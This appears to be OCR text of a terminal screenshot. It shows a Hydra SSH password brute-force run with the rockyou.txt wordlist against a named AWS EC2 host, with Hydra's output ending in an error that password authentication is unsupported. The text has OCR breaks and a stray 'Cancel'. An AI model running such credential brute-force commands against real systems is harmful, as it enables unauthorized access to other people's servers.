 ubuntu@ip-10-192-11-138:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-221
-134-133.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
Cancel
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-22 23:43:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it
is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to
skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries
(l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-221-134-133.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.152:22/ does not support password authenti
cation.
ubuntu@ip-10-192-11-138:~$